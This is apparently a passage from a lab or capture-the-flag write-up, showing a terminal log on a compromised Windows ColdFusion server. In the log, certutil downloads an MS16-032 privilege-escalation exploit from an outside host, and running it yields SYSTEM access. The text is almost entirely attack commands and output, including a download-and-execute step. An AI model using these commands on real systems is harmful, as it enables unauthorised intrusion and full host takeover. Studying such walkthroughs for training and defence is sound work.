 C:\ColdFusion8\runtime\bin>certutil -urlcache -split -f http://10.10.16.15/ms16-032_x64.exe ms16-032_x64.exe
certutil -urlcache -split -f http://10.10.16.15/ms16-032_x64.exe ms16-032_x64.exe
****  Online  ****
  000000  ...
  015a00
CertUtil: -URLCache command completed successfully.
C:\ColdFusion8\runtime\bin>ms16-032_x64.exe whoami
ms16-032_x64.exe whoami
[#] ms16-032 for service by zcgonvh
[+] SeImpersonatePrivilege was assigned
[!] process with pid: 3712 created.
==============================
nt authority\system
C:\ColdFusion8\runtime\bin>